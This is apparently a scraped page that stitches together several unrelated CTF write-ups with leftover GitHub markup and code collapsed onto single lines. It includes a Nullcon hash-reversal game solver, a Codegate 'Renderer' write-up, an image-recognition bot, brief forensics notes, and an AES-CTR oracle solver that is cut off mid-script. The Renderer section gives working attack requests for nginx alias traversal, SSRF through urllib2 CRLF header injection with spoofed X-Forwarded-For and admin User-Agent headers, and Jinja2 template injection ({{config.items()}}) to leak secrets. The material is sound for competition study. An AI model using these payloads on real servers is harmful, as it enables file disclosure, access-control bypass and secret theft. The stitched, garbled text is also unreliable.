<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc.so.6</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
The hash function is reversable. With reversed sbox, p and hash function, we bruteforce each time for only 6 possibilities and win.
```#!/usr/bin/env python3from Crypto import Randomfrom Crypto.Random import randomfrom Crypto.Util.number import *import itertoolsimport binasciifrom pwn import *import re
sbox = [221, 229, 120, 8, 119, 143, 33, 79, 22, 93, 239, 118, 130, 12, 63, 207, 90, 240, 199, 20, 181, 4, 139, 98, 78, 32, 94, 108, 100, 223, 1, 173, 220, 238, 217, 152, 62, 121, 117, 132, 2, 55, 125, 6, 34, 201, 254, 0, 228, 48, 250, 193, 147, 248, 89, 127, 174, 210, 57, 38, 216, 225, 43, 15, 142, 66, 70, 177, 237, 169, 67, 192, 30, 236, 131, 158, 136, 159, 9, 148, 103, 179, 141, 11, 46, 234, 36, 18, 191, 52, 231, 23, 88, 145, 101, 17, 74, 44, 122, 75, 235, 175, 54, 40, 27, 109, 73, 202, 129, 215, 83, 186, 7, 163, 29, 115, 243, 13, 105, 184, 68, 124, 189, 39, 140, 138, 165, 219, 161, 150, 59, 233, 208, 226, 176, 144, 113, 146, 19, 224, 111, 126, 222, 178, 47, 252, 99, 87, 134, 249, 69, 198, 164, 203, 194, 170, 26, 137, 204, 157, 180, 168, 162, 56, 81, 253, 213, 45, 21, 58, 24, 171, 37, 82, 53, 50, 84, 196, 232, 242, 244, 64, 80, 10, 114, 212, 187, 205, 28, 51, 182, 16, 107, 245, 211, 85, 92, 195, 5, 197, 200, 31, 183, 61, 123, 86, 167, 154, 41, 151, 35, 247, 246, 153, 95, 206, 149, 76, 112, 71, 230, 106, 188, 172, 241, 72, 156, 49, 14, 214, 155, 110, 102, 116, 128, 160, 135, 104, 77, 91, 190, 60, 42, 185, 96, 97, 251, 218, 133, 209, 65, 227, 3, 166, 255, 25]p = [5, 9, 1, 8, 3, 11, 0, 12, 7, 4, 14, 13, 10, 15, 6, 2]round = 16
sbox_rev = [47, 30, 40, 252, 21, 198, 43, 112, 3, 78, 183, 83, 13, 117, 228, 63, 191, 95, 87, 138, 19, 168, 8, 91, 170, 255, 156, 104, 188, 114, 72, 201, 25, 6, 44, 210, 86, 172, 59, 123, 103, 208, 242, 62, 97, 167, 84, 144, 49, 227, 175, 189, 89, 174, 102, 41, 163, 58, 169, 130, 241, 203, 36, 14, 181, 250, 65, 70, 120, 150, 66, 219, 225, 106, 96, 99, 217, 238, 24, 7, 182, 164, 173, 110, 176, 195, 205, 147, 92, 54, 16, 239, 196, 9, 26, 214, 244, 245, 23, 146, 28, 94, 232, 80, 237, 118, 221, 192, 27, 105, 231, 140, 218, 136, 184, 115, 233, 38, 11, 4, 2, 37, 98, 204, 121, 42, 141, 55, 234, 108, 12, 74, 39, 248, 148, 236, 76, 157, 125, 22, 124, 82, 64, 5, 135, 93, 137, 52, 79, 216, 129, 209, 35, 213, 207, 230, 226, 159, 75, 77, 235, 128, 162, 113, 152, 126, 253, 206, 161, 69, 155, 171, 223, 31, 56, 101, 134, 67, 143, 81, 160, 20, 190, 202, 119, 243, 111, 186, 222, 122, 240, 88, 71, 51, 154, 197, 177, 199, 151, 18, 200, 45, 107, 153, 158, 187, 215, 15, 132, 249, 57, 194, 185, 166, 229, 109, 60, 34, 247, 127, 32, 0, 142, 29, 139, 61, 133, 251, 48, 1, 220, 90, 178, 131, 85, 100, 73, 68, 33, 10, 17, 224, 179, 116, 180, 193, 212, 211, 53, 149, 50, 246, 145, 165, 46, 254]p_rev = [6, 2, 15, 4, 9, 0, 14, 8, 3, 1, 12, 5, 7, 11, 10, 13]
def pad(data, size = 16): pad_byte = (size - len(data) % size) % size data = data + bytearray([pad_byte]) * pad_byte return data
def repeated_xor(p, k): return bytearray([p[i] ^ k[i % len(k)] for i in range(len(p))])
def bytes_to_int(xbytes): return bytes_to_long(xbytes)
def int_to_bytes(x): return long_to_bytes(x, 16)
def group(input, size = 16): return [input[i * size: (i + 1) * size] for i in range(len(input) // size)]
def hash(data): state = bytearray([208, 151, 71, 15, 101, 206, 50, 225, 223, 14, 14, 106, 22, 40, 20, 2]) data = pad(data, 16) data = group(data) for roundkey in data: for _ in range(round): state = repeated_xor(state, roundkey) for i in range(len(state)): state[i] = sbox[state[i]] temp = bytearray(16) for i in range(len(state)): temp[p[i]] = state[i] state = temp return hex(bytes_to_int(state))[2:]
def hash_rev(state, roundkey): if len(state) % 2 == 1: state = '0' + state state = bytearray(binascii.unhexlify(state)) for _ in range(round): temp = bytearray(16) for i in range(len(state)): temp[p_rev[i]] = state[i] for i in range(len(state)): temp[i] = sbox_rev[temp[i]] temp = repeated_xor(temp, roundkey) state = temp return hex(bytes_to_int(state))[2:]
def gen_commitments(): secret = bytearray(Random.get_random_bytes(16)) rc = hash(secret + b"r") pc = hash(secret + b"p") sc = hash(secret + b"s") secret = hex(bytes_to_int(secret))[2:] rps = [("r", rc), ("p", pc), ("s", sc)] random.shuffle(rps) return secret, rps
def check_win(a, b): if a == "r": if b == "p": return True else: return False elif a == "s": if b == "r": return True else: return False elif a == "p": if b == "s": return True else: return False return False
def main(): r = remote("crypto1.ctf.nullcon.net", 5000) for i in range(20): txt = r.recvuntil("Your move:") print(txt) m = re.search("my move: ([0-9a-f]{31,32}) ([0-9a-f]{31,32}) ([0-9a-f]{31,32})\nYour move:", txt.decode()) rps = [] rps.append(m.group(1)) rps.append(m.group(2)) rps.append(m.group(3)) print(rps) inp = "" for item in itertools.permutations([0, 1, 2], 3): hashr = hash_rev(rps[item[0]], pad(b"r")) hashp = hash_rev(rps[item[1]], pad(b"p")) hashs = hash_rev(rps[item[2]], pad(b"s")) if hashr == hashp == hashs: if item[0] == 0: inp = "p" elif item[1] == 0: inp = "s" else: inp = "r" break r.send(inp + "\n") print(r.recv(4096))
if __name__ == '__main__': main()
``` |
Renderer------------
## Intro
**Description:**
It is my first flask project with nginx. Write your own message, and get flag!
http://110.10.147.169/renderer/http://58.229.253.144/renderer/
DOWNLOAD :http://ctf.codegate.org/099ef54feeff0c4e7c2e4c7dfd7deb6e/022fd23aa5d26fbeea4ea890710178e9
point : 750
## Sources from the link in description:
settings/run.sh```bash#!/bin/bash
service nginx stopmv /etc/nginx/sites-enabled/default /tmp/mv /tmp/nginx-flask.conf /etc/nginx/sites-enabled/flask
service nginx restart
uwsgi /home/src/uwsgi.ini &/bin/bash /home/cleaner.sh &
/bin/bash```
Dockerfile```FROM python:2.7.16
ENV FLAG CODEGATE2020{**DELETED**}
RUN apt-get updateRUN apt-get install -y nginxRUN pip install flask uwsgi
ADD prob_src/src /home/srcADD settings/nginx-flask.conf /tmp/nginx-flask.conf
ADD prob_src/static /home/staticRUN chmod 777 /home/static
RUN mkdir /home/ticketsRUN chmod 777 /home/tickets
ADD settings/run.sh /home/run.shRUN chmod +x /home/run.sh
ADD settings/cleaner.sh /home/cleaner.shRUN chmod +x /home/cleaner.sh
CMD ["/bin/bash", "/home/run.sh"]```
## Solution:
### Alias Traversal
As soon as I saw the description and the words like: "It is my first flask project with nginx" I understand than it's about nginx alias traversal.
So Nginx alias traversal is here (We already knew the path to the `uwsgi.ini` file and position of the `static` folder in file system):```GET /static../src/uwsgi.ini HTTP/1.1Host: 110.10.147.169```
After I had found alias traversal vulnerability I could read an arbitrary files in `home` folder.
Retrived files:
/home/src/uwsgi.ini```ini[uwsgi]chdir = /home/srcmodule = runcallable = appprocesses = 4uid = www-datagid = www-datasocket = /tmp/renderer.sockchmod-socket = 666vacuum = truedaemonize = /tmp/uwsgi.logdie-on-term = truepidfile = /tmp/renderer.pid```
/home/src/run.py```pythonfrom app import *import sys
def main(): #TODO : disable debug app.run(debug=False, host="0.0.0.0", port=80)
if __name__ == '__main__': main()```
/home/src/app/__init__.py```pythonfrom flask import Flaskfrom app import routesimport os
app = Flask(__name__)app.url_map.strict_slashes = Falseapp.register_blueprint(routes.front, url_prefix="/renderer")app.config["FLAG"] = os.getenv("FLAG", "CODEGATE2020{}")```
/home/src/app/routes.py```python
from flask import Flask, render_template, render_template_string, request, redirect, abort, Blueprintimport urllib2import timeimport hashlib
from os import pathfrom urlparse import urlparse
front = Blueprint("renderer", __name__)
@front.before_requestdef test(): print(request.url)
@front.route("/", methods=["GET", "POST"])def index(): if request.method == "GET": return render_template("index.html") url = request.form.get("url") res = proxy_read(url) if url else False if not res: abort(400)
return render_template("index.html", data = res)
@front.route("/whatismyip", methods=["GET"])def ipcheck(): return render_template("ip.html", ip = get_ip(), real_ip = get_real_ip())
@front.route("/admin", methods=["GET"])def admin_access(): ip = get_ip() rip = get_real_ip()
if ip not in ["127.0.0.1", "127.0.0.2"]: #super private ip :) abort(403)
if ip != rip: #if use proxy ticket = write_log(rip) return render_template("admin_remote.html", ticket = ticket)
else: if ip == "127.0.0.2" and request.args.get("body"): ticket = write_extend_log(rip, request.args.get("body")) return render_template("admin_local.html", ticket = ticket) else: return render_template("admin_local.html", ticket = None)
@front.route("/admin/ticket", methods=["GET"])def admin_ticket(): ip = get_ip() rip = get_real_ip()
if ip != rip: #proxy doesn't allow to show ticket print 1 abort(403) if ip not in ["127.0.0.1", "127.0.0.2"]: #only local print 2 abort(403) if request.headers.get("User-Agent") != "AdminBrowser/1.337": print request.headers.get("User-Agent") abort(403) if request.args.get("ticket"): log = read_log(request.args.get("ticket")) if not log: print 4 abort(403) return render_template_string(log)
def get_ip(): return request.remote_addr
def get_real_ip(): return request.headers.get("X-Forwarded-For") or get_ip()
def proxy_read(url): #TODO : implement logging s = urlparse(url).scheme if s not in ["http", "https"]: #sjgdmfRk akfRk return ""
return urllib2.urlopen(url).read()
def write_log(rip): tid = hashlib.sha1(str(time.time()) + rip).hexdigest() with open("/home/tickets/%s" % tid, "w") as f: log_str = "Admin page accessed from %s" % rip f.write(log_str) return tid
def write_extend_log(rip, body): tid = hashlib.sha1(str(time.time()) + rip).hexdigest() with open("/home/tickets/%s" % tid, "w") as f: f.write(body)
return tid
def read_log(ticket): if not (ticket and ticket.isalnum()): return False if path.exists("/home/tickets/%s" % ticket): with open("/home/tickets/%s" % ticket, "r") as f: return f.read() else: return False```
And sure, we know that tickets with logs storing in the `/home/tickets` folder that we could read with known vulnerability.
## urllib2 HTTP Header Injection
The web service allows us to send HTTP requests like in situation with SSRF attack. We could see it in the following lines:
```pythonres = proxy_read(url) if url else False
...
def proxy_read(url): #TODO : implement logging s = urlparse(url).scheme if s not in ["http", "https"]: #sjgdmfRk akfRk return "" return urllib2.urlopen(url).read()
```
As we can see in source code, the FLAG was kept in the flask's `config` variable. It says us that we can retrieve it with python command. Also we saw that the web service using `render_template` and `render_template_string` functions that work with Jinja2 template engine. So, we can predict that we will retrive the flag with string like `{{config.items()}}` in the template file.
But to send and read something from `/admin` we must learn to send requests with `X-Forwarded-For` header.
We knew that urllib2.urlopen() have vulnerability that could help us. (CVE-2019-9947)
To test it we have created host with similar conditions:
Dockerfile```FROM python:2.7.16
RUN apt-get update
CMD ["/bin/bash"]```
exploit.py```import urllib2
url = "http://empty.jack.su/renderer/admin/ticket?ticket=6edaec793cac4db942472712a57d656b06d4cd0c HTTP/1.1\r\nX-Forwarded-For: 127.0.0.1\r\nUser-Agent: AdminBrowser/1.337\r\nHost: 127.0.0.1\r\n\r\nLol"
info = urllib2.urlopen(url).read()print(info)```
It works!
### Template injection
After we learned to send request with arbitrary headers, we can retrive the flag.
With function `write_log(rip)` we could write arbitrary string from `X-Forwarded-For` to the ticket file.
#### Send
With the next request we wrote string `{{config.items()}}` to file:```POST /renderer/ HTTP/1.1Host: 110.10.147.169Content-Type: application/x-www-form-urlencodedContent-Length: 97
url=http://127.0.0.1/renderer/admin HTTP/1.1%0d%0aX-Forwarded-For: {{config.items()}}%0d%0aTEST: ```
#### Check
With the following request we check that injection on the it's place:```GET /static../tickets/74269dcedd704384f5eec8738f938ce9f6ca4640 HTTP/1.1Host: 110.10.147.169
```
Result:```HTTP/1.1 200 OKServer: nginx/1.14.2Date: Sun, 09 Feb 2020 13:43:08 GMTContent-Type: application/octet-streamContent-Length: 43X-From: nginxAccept-Ranges: bytes
Admin page accessed from {{config.items()}}```
#### Read the FLAG
```POST /renderer/ HTTP/1.1Host: 110.10.147.169Content-Type: application/x-www-form-urlencodedContent-Length: 212
url=http://127.0.0.1/renderer/admin/ticket?ticket=74269dcedd704384f5eec8738f938ce9f6ca4640%20HTTP/1.1%0d%0aX-Forwarded-For:%20127.0.0.1%0d%0aUser-Agent:%20AdminBrowser/1.337%0d%0aHost:%20127.0.0.1%0d%0a%0d%0aLol:```
Result:```...FLAG', 'CODEGATE2020{CrLfMakesLocalGreatAgain}'...``` |
**tl;dr**
+ Memory dump analysis using Volatility.+ Extracting Keepass Master Password from the memory.+ Extracting flag from ZIP archive attached in the Keepass database.
Write-up can be found at [https://blog.bi0s.in/2020/02/09/Forensics/HackTM-FindMyPass/](https://blog.bi0s.in/2020/02/09/Forensics/HackTM-FindMyPass/)
|
**When you open the file, you notice that gif is static. In a specialized program for viewing gif images by frames, we find the desired frame.**
*Image with* [flag](https://yandex.ru/collections/card/5e4037c996d03f04f30c648f/) |
This challenge is one of easy challenges :D

I used one layer of decoding to get the flag
Tools I used > https://cryptii.com
I decode with Rail Fence Cipher key(6) and offset(9) and i got the flag

WTF!! flag
|
FBI-------------------------------------------
Happy MLK day! (January 20th for y'alls non-American folk).
-------------------------------------------Hints-------------------------------------------What's does the challenge name have to do with its theme?Flag format is rtcp(...) not rtcp{}The text you use to solve this challenge may slightly vary by a few characters, spacing etc. If these exists, correct them to make it a valid string of english words separated by -s
# WRITEUP
After a little googling the keywords "FBI" and "MLK", I found a letter from the FBI to MLK telling him to commit suicide. I then transcribed the letter into a text document without the KING,\n\n part because the MESSAGE.txt contained that as well.I then discovered that the numbers in MESSAGE.txt represent a kind of cipher where the first number is the paragraph number, the second number is the line number in the paragraph, and the third number is the character number in the line.I wrote a python script, which is included in this directory, to decode the flag.
# rtcp(happy-fiftieth-mlk-day-america-has-come-a-long-way) |
The challenge gives you a pcap, analyzing the pcap it looked like an executable was sending data and we had to extract the data and parse the packets to get the flag. |
# HackIMCTF organized by Nullcon
### Finding Dora
Challenge is closed now, but you can find source code [here](https://github.com/nullcon/hackim-2020/tree/master/misc/dora).
``` nc misc.ctf.nullcon.net 8000 ```Gives a text,> Where's Dora? 1 for upper right, 2 for upper left, 3 for lower left, 4 for lower right
and
Gives a base64 string, on decoding we get a 720x720 png.This is a randomly generated image.
#### Approach
+ In all images 5 gray characters are same, find all these 5 and replace with background color+ Divide image in 4 quadrants+ Find number of color pixels other than background color+ The quadrant with dora image will have max color count, reply this answer to server **800** times :|
Divided code in 2 parts, one for connecting to server and sending answer and second to guess the answer from image.
Code worked without manual help.
To get code working I cropeed all the gray characters.
     
After removing all these gray character finding dora was easy.
Script ran for around 15 mins, and after 800 iterations got the flag.

**SCRIPTS**
main.py```python#!/usr/bin/python3import socketimport osfrom threading import Threadfrom time import sleepimport globimport img_rep as IRimport base64
#dora newhost="misc.ctf.nullcon.net"#host="127.0.0.1"port=8000
b64_buf=""
not_recvng_since=0
count_when_send=0
recv_count=0
def recv_p(s): global b64_buf global recv_count
while True: data=s.recv(4096).decode().strip() if len(data) < 5: continue b64_buf+=data print("\rRcvd - "+str(len(data)),end="") recv_count+=1
def combiner(s): global b64_buf global recv_count global not_recvng_since global count_when_send
prev_cnt=0 img_data="" itrn=1 while True: sleep(0.1) #do some if (recv_count != 0) and (recv_count != count_when_send) and (prev_cnt == recv_count):
not_recvng_since+=1
if not_recvng_since > 8: #stopped recieving temp_b64=b64_buf.strip()
fh=open("b64","w") fh.write(temp_b64) fh.close()
b64_buf="" try: img_data=base64.b64decode(temp_b64) except: print("base64 err\n generate files") #if invalid base64 , fix it and pause script input() fh=open("img.png","wb") fh.write(img_data) fh.close()
#After sending input
try: inpx1=IR.find_pos("img.png") except: pass
if inpx1 == 0: print("need help") os.system("export DISPLAY=:0;xdg-open img.png") xin=input() xin=str(xin).encode() os.system("pkill ristretto")
#print("image ans "+str(inpx1)) if inpx1 !=0: xin=str(inpx1).encode() xin=xin+b"\n" print("itrtn "+str(itrn))
s.send(xin) itrn+=1
not_recvng_since=0 count_when_send=recv_count
prev_cnt=recv_count
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.connect((host,port))print(s.recv(1024).decode())t_read=Thread(target=recv_p,args=(s,))t_read.start()
t_comb=Thread(target=combiner,args=(s,))t_comb.start()```
img_rep.py```pythonfrom PIL import Image,ImageFilterimport sysimport osimport cv2import numpy as np
first_pixel=[]
def find_nco(img_p): im = Image.open(img_p, 'r') #im=im.filter(ImageFilter.GaussianBlur(radius=10))
R, G, B = im.convert('RGB').split() r = R.load() g = G.load() b = B.load() w, h = im.size
global first_pixel
nc=0 #clrs=set()
for i in range(w): for j in range(h): this_px=[r[i,j],g[i,j],b[i,j]] if this_px != first_pixel: nc+=1 # clrs.add(tuple(this_px))
return nc
def find_pos(filename):
image=cv2.imread(filename) img_gray=cv2.cvtColor(image, cv2.COLOR_BGR2GRAY) f=[] for i in range(6): template=cv2.imread("fuckers/fucker"+str(i)+".png",0) result = cv2.matchTemplate(img_gray,template,cv2.TM_CCOEFF_NORMED) f.append(np.unravel_index(result.argmax(),result.shape))
im=Image.open(filename,'r') R, G, B = im.convert('RGB').split() r = R.load() g = G.load() b = B.load() w, h = im.size
global first_pixel first_pixel=[r[2,2],g[2,2],b[2,2]] print(first_pixel) print(f)
#clrs=set() #if gray character found color 100x100 area with bg color for x in range(5): for j in range(f[x][0]-30,f[x][0]+70): for i in range(f[x][1]-30,f[x][1]+70): try: r[i,j]=first_pixel[0] g[i,j]=first_pixel[1] b[i,j]=first_pixel[2] except: pass im = Image.merge('RGB', (R, G, B)) im.save("clean.png")
os.system("convert -crop 360x360 clean.png tiles/tile%d.png")
counts=[] #find_nco #find no of colored pixels other than bg color counts.append(find_nco("tiles/tile0.png")) counts.append(find_nco("tiles/tile1.png")) counts.append(find_nco("tiles/tile2.png")) counts.append(find_nco("tiles/tile3.png")) #print(counts) #return tmp_counts=counts[:] tmp_counts.sort() print()
print(abs(tmp_counts[3]-tmp_counts[2])) #if top 2 count of nco is within range of 1000, then answer manually if abs(tmp_counts[3]-tmp_counts[2]) < 1000: #print(abs(tmp_counts[3]-tmp_counts[2])) xyz=0 else: s=counts.index(max(counts)) if s==0: xyz=2 elif s==1: xyz=1 elif s==2: xyz=3 elif s==3: xyz=4
return(xyz)
#print(find_pos(sys.argv[1]))```
> For any queries/suggestions [@_r4n4](https://twitter.com/_r4n4) |
**tl;dr**
+ RAID recovery+ JPEG image extraction from lost disk
Link to the full write-up can be found at https://blog.bi0s.in/2020/02/09/Forensics/RR-HackTM/ |
We can control ECC pubkey. So we can modify both the message and the signature. With the server-side AES-CTR decrypt oracle, we just do not change the encrypted AES key and nonce. Each time we add one byte to the message. Let server decrypt all zero hex bytes to get the XOR key of AES-CTR. Because we add one byte a time. We can bruteforce each byte. Then with the XOR key, we get the flag.
```#!/usr/bin/env python3from Crypto.PublicKey import RSA, ECCimport jsonfrom hashlib import sha256from Crypto.Cipher import AES, PKCS1_OAEPimport base64from Crypto.Signature import DSSfrom Crypto.Hash import SHA256from pwn import *
def xor(a, b): return bytearray([a[i] ^ b[i % len(b)] for i in range(len(a))])
